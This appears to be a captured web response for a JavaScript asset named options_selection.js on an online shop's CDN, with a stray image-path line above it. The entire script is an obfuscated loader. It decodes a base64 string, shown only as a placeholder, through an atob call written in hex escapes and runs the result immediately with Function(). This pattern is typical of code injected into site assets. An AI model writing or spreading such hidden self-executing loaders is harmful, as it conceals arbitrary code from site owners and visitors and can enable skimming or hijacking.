

--- FILE ---
content_type: text/javascript
request_url: https://www.lolitainside.com/cdn/shop/t/59/assets/options_selection.js?v=115141228375039694711730163900
body_size: -66
content:
let _0xd8f3ee = "[base64]";Function(window["\x61\x74\x6F\x62"](_0xd8f3ee))();


